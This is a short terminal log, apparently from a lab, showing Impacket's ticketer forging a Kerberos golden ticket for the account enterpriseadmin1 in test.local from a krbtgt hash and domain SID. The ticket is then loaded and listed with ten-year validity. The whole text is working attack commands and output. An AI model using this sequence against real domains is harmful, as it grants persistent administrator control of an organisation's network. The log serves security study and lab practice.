 ┌──(kali㉿kali)-[~]
└─$ impacket-ticketer -nthash b17d7071fd26eb1585bfcbef9afc8354 -domain-sid S-1-5-21-1189352953-3643054019-2744120995 -domain test.local enterpriseadmin1
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for test.local/enterpriseadmin1
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in enterpriseadmin1.ccache
┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=enterpriseadmin1.ccache
┌──(kali㉿kali)-[~]
└─$ klist
Ticket cache: FILE:enterpriseadmin1.ccache
Default principal: enterpriseadmin1@TEST.LOCAL
Valid starting       Expires              Service principal
03/14/2024 17:52:41  03/12/2034 17:52:41  krbtgt/TEST.LOCAL@TEST.LOCAL
        renew until 03/12/2034 17:52:41